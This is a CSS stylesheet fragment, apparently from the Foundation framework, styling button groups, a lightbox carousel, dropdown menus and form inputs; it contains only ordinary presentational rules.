.button-group.even-7 li > button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button, .button-group.even-7 li:first-child .boxframe a, .boxframe .button-group.even-7 li:first-child a { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button, .button-group.even-7 li .boxframe a, .boxframe .button-group.even-7 li a { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button, .button-group.even-8 li:first-child .boxframe a, .boxframe .button-group.even-8 li:first-child a { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button, .button-group.even-8 li .boxframe a, .boxframe .button-group.even-8 li a { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button, .button-group > li .boxframe a, .boxframe .button-group > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button, .button-group > li:first-child .boxframe a, .boxframe .button-group > li:first-child a { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button, .button-group.stack > li .boxframe a, .boxframe .button-group.stack > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button, .button-group.stack > li:first-child .boxframe a, .boxframe .button-group.stack > li:first-child a { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button, .button-group.stack-for-small > li .boxframe a, .boxframe .button-group.stack-for-small > li a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button, .button-group.stack-for-small > li:first-child .boxframe a, .boxframe .button-group.stack-for-small > li:first-child a { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button, .button-group.radius > * .boxframe a, .boxframe .button-group.radius > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button, .button-group.radius > *:first-child .boxframe a, .boxframe .button-group.radius > *:first-child a { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button, .boxframe .button-group.radius > * > a { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button, .boxframe .button-group.radius > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button, .boxframe .button-group.radius > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button, .button-group.radius.stack > * .boxframe a, .boxframe .button-group.radius.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button, .button-group.radius.stack > *:first-child .boxframe a, .boxframe .button-group.radius.stack > *:first-child a { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button, .boxframe .button-group.radius.stack > * > a { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button, .boxframe .button-group.radius.stack > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button, .boxframe .button-group.radius.stack > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button, .button-group.radius.stack-for-small > * .boxframe a, .boxframe .button-group.radius.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button, .button-group.radius.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.radius.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button, .boxframe .button-group.radius.stack-for-small > * > a { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button, .boxframe .button-group.radius.stack-for-small > *:first-child > a { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button, .boxframe .button-group.radius.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button, .button-group.round > * .boxframe a, .boxframe .button-group.round > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button, .button-group.round > *:first-child .boxframe a, .boxframe .button-group.round > *:first-child a { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button, .boxframe .button-group.round > * > a { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button, .boxframe .button-group.round > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button, .boxframe .button-group.round > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button, .button-group.round.stack > * .boxframe a, .boxframe .button-group.round.stack > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button, .button-group.round.stack > *:first-child .boxframe a, .boxframe .button-group.round.stack > *:first-child a { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button, .boxframe .button-group.round.stack > * > a { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button, .boxframe .button-group.round.stack > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button, .boxframe .button-group.round.stack > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button, .button-group.round.stack-for-small > * .boxframe a, .boxframe .button-group.round.stack-for-small > * a { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button, .button-group.round.stack-for-small > *:first-child .boxframe a, .boxframe .button-group.round.stack-for-small > *:first-child a { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button, .boxframe .button-group.round.stack-for-small > * > a { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button, .boxframe .button-group.round.stack-for-small > *:first-child > a { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button, .boxframe .button-group.round.stack-for-small > *:last-child > a { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, .boxframe a.dropdown, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, .boxframe a.dropdown::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, .boxframe a.dropdown.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, .boxframe a.dropdown.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, .boxframe a.dropdown.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, .boxframe a.dropdown.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, .boxframe a.dropdown.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, .boxframe a.dropdown.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, .boxframe a.dropdown.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, .boxframe a.dropdown.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button, .boxframe a.postfix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button, .boxframe a.prefix { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius, .boxframe a.prefix.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius, .boxframe a.postfix.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round, .boxframe a.prefix.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round, .boxframe a.postfix.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

